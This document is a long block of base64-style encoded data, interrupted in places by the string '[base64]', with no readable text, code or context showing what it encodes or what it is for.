b599rneAht6MZONvna4YBPsfSnfzi61cXViQgXstJG3k8P9cjc3hnZPxMGqfxULaFqByPCm7EUl1VZGK1q818xdat89rwFMz4ol3GxL3IH3j/GGSSIogVMovLnuoxgGNH2chTnE1P8viB2JImCIG4JTcSlB+PjlJkan/EvkxBeuWi5ug/pUboKOXjg4Iz0nAA/ru9DeKCIK/5zy5SnMEgq3p01yaceTWP8SHDyafHRZ+LdPFZtAMw9EDTebXOHEA/aCuTcY33PnXgf+eTcWS2bTzcLGFArEdDGM+NIjnwWblqsRLS2aMJJ4CX84TtF2S+Q5jXuSl3OoHChjM8xCO5Banxu70kGlNByBtGJzxIpeUuzYE2JcGsYw2onRBOH533mBZz35Iuy53nUcns1BtVObleZfmd5zH9/0YG/z89l5WgugvfvdJ7csnTAz1lUjSZct7WZsxenE1SOYpa6XnOsY4lOJ/UlClyJX07v1JQH0LZt7yyOBJ04K+MVCZwshHtWfC6vmkneZYaa+huyKsuXlnILirDlMHDEXr73Edgtuqepmr0nq9QEZL6iYCAfmgmrMMm49sZuRRGBTVq1kpPBQHF3DYJV2aifQUcLdYFBhvXoz4vZF/AABD1eJe2W2bb1OxQwY0mtUG4TvSvJ5ipMciSC56VGh3vM/MpDSukNV2CzWscF4RT1m81W9UvnrLEeJHLNHEW0AfU3/pbLhqIRt+gB+9x96zKHfhS+AEeCMkbBy15QXFRhD/qmXcAV1ErsfA/6QzCoViyhJrcp0TaRVVE0vvRQc0LFZunxhvIhRGx42UQ1ge5XU/MrhXkPjfTyAEPFmnnMslvrkujxqKgA+H5YXiTPf+zwz7qTuIxQgG5k90CnF1Z7nH2a40Iw/FhN9Wr+7UpTERAzOHzOJF7x/IPYKMV5nOM4hIiW/8ZFvgBCZOQj55JcPZSjFaC9pL6ZVt2IufDsC1bSz+k3y89bJMuPo2Y+co4/QmU7A7wxX4zI56thbS269rV6oc9eVw2HaOmKpwMc67Pbo5UnKiB5AvYgdHvgg+MjF793Bqct+mEhz6QD52ZvWv/OyRjURyxvoYhT8SQjFXD6m+3XRyeLQi1vFLb3owErKic8Y24V8pDhcv4f7/yOBXhdvbEyomO5rfammhFDKy91oCZgJNPnwZ0B08C6z0FA01YQeTu94emokpySCWBdmcy4VNa2o7f2heQqFev1vjDmsYCCxjkqmdaJgeloLsl2aNY+NgY52HlOz9rJv48ZpZ07st9bunp/XxrJcMLZLH2g8euut2IySqaYoBN6mo5lcP+fsoIP5SR7v03IBuVdECWhyfchPZ43kIK3i89OLVWWGOBlDJ/7O0uXBL8gOHDFMRGDU0AvFLK+yhBqrad/Qzgh34UQdC09JOL82RN5E57RGM+prfrZ/W5RknOho4ISYiiKH9j7FOhfaKhZfybsA+89d1Fc66Paf9rIG4OHVbhU12VK8lHvR+v0zKXlmnoA9PMhPzDsDtMiaE7Vj06kCIDd/o0ZDbqzH2dAiYEEqpzcuSSBA28GHQV9ADOgFP7NwPx7a1drrtQBC9NvamJrpTIOKPCH2ROAGponjV4s8ZOCWvmjdgI/hAspH+Si+0f5GPTyyEi+f2/B0/XmThz1A6cJv+w9L9y/DdHMui5N3MkCopYx993+hBuYfp8gSlWRVF5LY4VzhwU8OkuYhYCZCPijmQ3mAY5tPDbWDIwwk7l/66zvAMGbl+z/25UwOrFl5XB/tBgh8mUcqHcS1XKmpd1mYGTMrMzHbGFROfCZpcu98xKy7ZYGd5NDtWJa8DViQ+VGx5l60Tvre7GXFWhHW7n0D8RN6DKxE3uCMdN96sLdN385ww0ZDh9Mou0XpfTfAPhLapto3eyKFtNAvhqisNec1mAp/hMPMSsVT7fHT2MYSG3Xa4lJErzMWeHreoUsQ15mUN+vcLQAu7/[base64]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[base64]/ym5NctFj6ZgKYb9VQQ6hdgI0MtnSSXlehojBPHcYwxicrGHy/JVsxhAzYYWqgB//lFd6j6JXA55GSesynC/+/tn5ustB4bZvmw8DBAxQdb9HFSTFQJu51J3eglK+mkPLcZLB2U15pfLFYhJ4DP+wSA7YS8VBBlMrfL1jr2R4oYec6eBxVIA/boHOjVqt4DnDFh4lo1EP20Oidg3REK0G44DsIHxkwmHPXVQJ6+kDo3TFE9Pno9g99kAG3q2RA6OC1xXi0GGRJDl9yjv/S7F/hWywaY3WTNodxV2jAv8A0rdam8CUuWe2cLaAm21C1x4NVU+KZ8ds5D2FdHkG2doZN6odX0paJBf6AYnR3+V59duActLsIN5TDHNm8xCUAsmzmMW/fY4NqbH3icCdfO97MGn6BS0MTRKMyeQUjl+plzi0Z5JnadiFKFddRG9+iierOOKAd1xvtsYgVF6Q4CP1k7YZVIHOhJ9e6MRf5tLJJyHQsL350j1WmtXAdooI5NymCJRWJ+hO/vMj9lTaaxDwL5935Nb17VLSoHVwO/9Fqr3ypEzZi0D8QDdiiXP21j/xXO9mPS5sSrtvhjxa21lXzeQDollBykxOPbib8aV5KF8O1XkNr8KNcamLApesVXtP+nSn8mBGLaolr98RfRuE+nJX8cLCVA+1CE+qq0v9qQD1Gr5Bz8pGDSDPK/mGNDMLnOTDOiTEfZc0TJosb+v2uHO/q9nxMe/el3/bqyOp/NzW2h/kRVK7T8Hq/29k9ajME644wFU0rUL0lYErQzf25qJFUZduJaN7Ix68cZz4e1PGsCVD1iYpY+aRnCyDHDUcePO0PKbQ4Zk9FXkEyrlNngC9JGj/g+Xsk6WBSyjBahOwKNu4YTmy3tj2GkqtUmE+zFCStigORdmeDL7JrNLq/D0gC7LbYbkA/nEoVkYnFvALvDc+roMbzhH7VzIGyO4tyBKc+FM6LUCoqIdccpDadnbtyZsnm+zz41UMB6WxMy6eedCjPqKZw1pRd+RXwwFBlFpSUc9aAtKwVrP62gj8wCE7+2XXEw5MQE6HS2/76x1I3fxlDnAk6zLYNFk4iyBKfy6OU5Xhj/x0pi38Atyv27kRJq6Lr3UPGUOE8F2KBCEsDo9wHOaq7fYof/ZdyGcL1nXcEoT31x4mt6RQeLhvvYgJrzGqQQaVoXGa/PZfllnj2GSi8ZwiI+dHygkt6AJi08j3lquGMhfCW4tPQRmduFtW5vN9+dCtX3pr103LdGLm4S2GNUumyEzt/8hqCz8632Oq/zB9rg/eIw1SEBiWbUDAppfXazgHtQjrtDRTzc6pdLmVMTWLajk3gslQmbWaV9XtlAERHWUqPcrIrqcySzLl6ren2FSoYtjQHKcbZi/QzIH7ZZINTjLQFNX8g9PyWc9sUOGOADJH2anJs3uGWtm7nA1TfGagnGUZexPZxIaIhBccJigi7zNdodfFexEaEIXC7E94hAegM4xvIf5HKmeI7zRcuHLDFwaTm2K1HkRXF9+L1i4beTd1xPOWnxDsj4+K1LdjFjMWsJhYV2wBiaIKB4bN6RlD7ZP7o3TP7OXbsIzN/wkPK+zKi7wgdKkBy2OGBb9aT9Dos30iZugwiuPfThxqejRde0TZaIRPSm26Qx8eZ5oSZ1bnp9di8He9ETkbrMfRaZZHo5sE/APChpbdDUfOWFyfEKXNnOeZazCPG9tQTJd5X86WATGPNQzVyV8CwLvbWKew+a5Edtfl/6+/[base64]/5Pm8O8ZcgYeJymLG2UZHDgpS5OLzYrRIZP/HMchWzyNBvV6eRRUlBKqrbcLGBeczEsF0vqqcw9UaRORPpTSPV74rS2En+gQtkcTncL4vCdaL/u9wau9R/K9Fb/fMWyG9kYT8N+vpDkpkUug8dCDhPvIrgf1j88TP1VvGUgyKNDxbBkzRa6SKqkLboXLKJ6t32vhQaHAvdG97JA0hzzKqWgwxIRTWXwcvQlJ2RVDeGi856YAipmAED0XHwBhtVakc/7FQ63jSjMaB3IygBrqF4pH+wZXap2VYDdb54kGgD0KiaYx4mFchVRHctw0g7OYoGjtJ3NPoTP6wBNzUF6Qm+cWLE4B7pRgs8z6SbLgoUUs/puAqVvYDyTb1szURzCeg6wM/qzhqZl1LX5bxMPFqM8k9SvsGYNyRw13sqQv8VlNTJOfepOjf7xuAx89UIOCjUgRNR1BX8X1jpRYzhmQCstvJvP985AugblSoEjfRuvLxf/eBH9XGEIPrCQ0DuJgNkAdVevzMp1er+kyLjuIGaSYI/gWna0hQYc255UM1iPE/r/O8LVwq6HV1gGll7kYyiZWZdVVcTjgnK/yXT+od8h508LYDjwgYNLzSrYXrANLx6/Ehxz+pLY70yfEYBpc9mQEY/QQLaoWkqo2DdcawfgUpbBtcsZhWmlxpS/hfe6LYhEfdUK0Zhx1EBtZNasE32WFrN3mPSE9FXODoXZ09SaIwgzQjHXoxHqtoygGdnx9baEhK7w5Ax7oCEGNMpaISJOsziKkB8sGkx9qHzoCq7sdSe33YrZvLxmXX4On+6bRDSy4uaClZGybPmzDqhqIsK0n9GPl0pJfrz5D8jFbmcWp/zmWFB6/Y0b4Jqyln92w+EMDaC+zmwtMCfWndUZLnBJ+anrqEMOk2ZgviqjBMvuImPSUhrSw8cFwMEXXArjnjAOGGVnSzYYtuJcthcwKLlvtq1XcabbsDWUPgpHcNMNrih000Rt7cv6HzbFeJHtWaG5k/he/JcqnL0cM7/Rf3ChiYp8l8yNPgpc8DEFoW9PrF1QbkKeRBJtaavggwgbboXgLA5SKRIUFqQmbRjMTUcIQ6tTRnEkMd9X1p8bXPZ/4P3nIi/BLeilT6lCnmBSXg/LMbkewzmsRxB5xBnbVx+k5OOIn3OcotFpTyhMxM77U/kIcVJAIF1C1xyv8d50lqAhTMkcTfqEyd7bBSo/[base64]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[base64]/0WvcJLFe2qy3rqgQaG2mU+dDw6PUuxITFAyco1vDMkN72Yh2z3NTtG7RilVui/W/FXdUnfvJG+Xmk0CRFT8bqjbUywHV30icawSrj5LQtsuFHwiMDWNFeUrSL+HUNOS9emYI7cSzgzSSB9opy3qbRjVzuCfLQxstTPPU3LmTEydKSe7ACEAuerUWO8pbzf9QM7yiLdHCZGy2k908ph/xQ2ZIBFibeSAcsYN/2zN28Qe+K4l6QuzclpFtPYso/y3LKO4Z5Maq7WrlyN3QbvY4iy9MSsIGy/DGHUZ2hO7Ew3enX6tUbyw8Htow+RKOnTIiZn40YMOOrl4II3GSMuHz6VEkKJYGjFn/qOdm500jo39pAhGju1V3lN4gH6+x1jCF0hUWzogDUjF2OcZLpx+D33aS2bIO2amMXdHu5p9MP11PSyXuKQ9VqZjrclCh+5b34PntzwsB3Hu0xKT8WtRTFocJdIRnCxVzGwiQN4PkxclmErTpuo/tvjeKieKd6rN6FLl+515hIQfepiziVHYtUCWSdEsxABJmtGt+IudYu8nb/tQeja7s+6zGM1sjeom4z3TLRmhVexFjMzoK6jNz0M9GNyEpCBFgMe/R7GwnG4nawFIUtgYF6E8b0lOdV1DqNFg/LQZUa490Mk2iPrgSuDSsJXOjsJuEDGRVEjazq+fTMGUgvAAbWQZFq7hk+874tVflla7GfD2PbbfCZBW49WXRtalV+w2DhA+N4XxTJtH4DQpYOTQm4JeE+X9G06S5qi/u044+SeFl6LeOJccoP5fucDNeHSfVkz56XbxhQQpwXVx0BT6th/4cKNFQqauYMi+0Z0wr9WpbG9Nqf1WQFj7pk1VQd6ZiH5kxStCHf8OD6ZMQ+/VoKyz/oPE2L0DBrJNoA/zMTLJ4pXfoxJOYa4oySiVqIOmINWFZY/VDVM+0HJAMdGcR/[base64]/0s0CIF3XRwwrv3YLq30hELnROR7mjHtau2Vf4cP9SNfpHhYznoQSQwu3kt96/eEQc73DvJv5pIOfhuhPQii9ZuvpHIVu8KlPh8jC8zvzkSDvu3znUIjkqIarRePSoiw7rCG06lsSi2nHVWsGtzOQGqTzvP+yjiP0ba7SLTa8c+iCY4M81/VqGck342SYFbIpydNtsQ23a3i912Lsyk5FCEkc7RaucJ1M6/c8CnLGWcJmbyfyWQN7r87YxVBVkcDr8lzwDuUOmjE9ldJd+qchJUGhS6gTV0IbkQiObjJCIdquBXZ4JYiEuzIcJ9rS9r7n1jmoiz9FPjj5QfbYLfWebKGxwbxzTB3YO57JXPRG6rbbxCYfj5LZvWnp/UMK05QXo5QIHuUUjBWNG4xNXQqKh3/bMCdQkxEhSgWY9U5kfabTL5zv1qWm4rQjNFXLd4njlT2A9md/F8XogfmVOQPu67TlxXS5BRfK6j++M8gY8MzoV6uTeZEu6gboV5/4ig3y3WV0/7ZUSA6oAs8zP8vnhjMyzFanY7oAqTMMuxEJ5l2hm+uK4XsfGMj1lgsgFM8L2SZrZ0sP3mCOl19rDarjPWkbwbXec4+U4n8L/c8nZy28btMiCIoyDZdisR2Si1WKUdIGnYD9a+Cj91l8obZ49Jpm1lnYQ7+3EGmbHEG26f0a3Re0zCprU1ow5wSvFabn0VOLCaP/t3Be+xuIDWzo/RaDuM+eG0IoWLsNGavN5iY93u94AM+BKs8cVn6dqaEYo5cldrp/TLQsNr0i5Z9vTcGPkebE5hvWTO15TgFzATeTQ2Vp8pusYHo5C56bjR7bs3UaXfLOrqHWF8TmJYylIJ4o7ATNyzjBvNusTzUmvFgIDb8Y+mgG3e2+rKAp4hzRE1ynwJAm8pZTtFUQFo9Vq4JL3DB5cCbznKn1jc8+6XtvzzURcODbpA+y9ROT/ENs9kWPvZnikOJHzlodQEpE640IinwLZYWMgUyVcvIHxdVBfu7v/jk1NvxU7x0L9HdwlFSpvapF8IttqcwLwggB3dSwonONAD2ajnxpEsnkT+u2SRtGS5EX6px+qtoH/6fej3FkRJWeV+QEKYnw/[base64]/u/pfVhyFddPQKP4VP6b6U+1ad7sQG3hGVnBhM5boO1aJM+yBjwJINoD0s/qOgdLLuQjvoiFcXwrjiLs9//IPvlWnCQSm7KFGTh/w2Gg2ff6ZKStWmayGq7vpUB0jYpL9/l/xlzwNRAmIJxKsEFIsJQplCZghof3I21IrYSVQoDWG8FCJbCCQ1ZtV9u9OYZaVaefo5FOMJq7JrwgCFBU9uNAQ6Jb6hqvgfGCyXHv3/6QxjllJ5BcYrHO2j+2jj6CaubzAAFV227AD5Z7Ryf7M92WeAFMuIa7fxvew28XOqPbO7MfG5f0m29gHSUnm18c4cupJpGZ/[base64]/l/71OXQ8X9cmL4In4hU9H+HPMiz5BLxwY8IDTMP6B/hxrSy+2WUvNWPt7qWM0XvXCLpnyVJ8eVlla9erBs+Ix0VCaxZI1wkhKfkybxJaejYeaClU4duedqqQhj7qRepsd1lW6F+z0hMFTUmmvMTstOLrVqzghXGwkya4dTLOGVW/sQwRm3B5sHa49hBaLcsXUoZ1mhN1SdLH9af5uH6ksF/0S7pwgSlcx0MIX49+jNusikRdZLcbJONlSH6ou5ttW+/YBXbY54icr24u2VpX+0V5lLTuukxf9DMgHMAbWnJ0YYBvKgRrBB0jQ43BrKmPJ/bYZ5nA9ASZ6iydry3opfVsKZTxiYxaNUg46RzOGOVjypuEwrFrbXTYIMdeEULohdGWE8inRFA3G/Q2WbL6TxCZNj5xMH2JeQdICbkrYdI3rMK40zdpzBDWU2VhdvQod5otqaK3ChjfAQgGHI3Tb8r+D73Ba/FmzAy6jz8ZIKdfWgXndlMzVJojr/2ii6yPfQxwsisEZNAdmAQ3/yvn602Rxepn82o5ztExOhfa13HnkekLKbSp9CRGBvcsZsyCQtwSbmo6ZX8H2Z+FAlstuLSXrKcoYmruAEwSZCXepLEwWv9zwhW7zbeW5d12dYqlagAOgMQa5u8B3LMwyj3rPcPv+Vo/5iQMEJTQMfdm6BuNf5aDwoyv3usVZFXGU+VuRM2i0NUcACw0mDfnHTBXnXdUtErcmaq/zVcaDCM5BFHip7eVngixI5O7fBTrPj4Qzcf/Z4PAMBVqftlOfVDBFXNEzOZnXbwWheNCX8p0F0yQJQWRoJco3DPh3x9